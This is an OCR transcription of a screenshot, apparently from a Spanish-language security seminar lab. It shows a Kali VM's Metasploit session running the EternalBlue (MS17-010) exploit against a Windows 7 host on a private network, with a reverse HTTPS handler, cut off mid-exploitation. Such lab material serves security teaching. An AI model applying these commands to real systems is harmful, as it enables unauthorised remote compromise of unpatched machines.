 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
estudiante@seminario: ~
09:35 PM
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
estudiante@seminario: ~ estudiante@seminario: ~
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.114.243
RHOSTS => 192.168.114.243
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started HTTPS reverse handler on https://192.168.114.144:8443
[*] 192.168.114.243:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.114.243:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Premium 760
0 x86 (32-bit)
[*] 192.168.114.243:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.114.243:445 - Connecting to target for exploitation.
[+] 192.168.114.243:445 - Connection established for exploitation.
[+] 192.168.114.243:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.114.243:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.114.243:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 50 Windows
7 Home P
[*] 192.168.114.243:445 - 0x00000010 72 65 6d 69 75 6d 20 37 36 30 30 remium 7
600
[+] 192.168.114.243:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.114.243:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.114.243:445 - Sending all but last fragment of exploit packet
[*] 192.168.114.243:445 - Starting non-paged pool grooming
Escribe aquí para buscar
JW
27°C
ESP
21:35
26/09/2022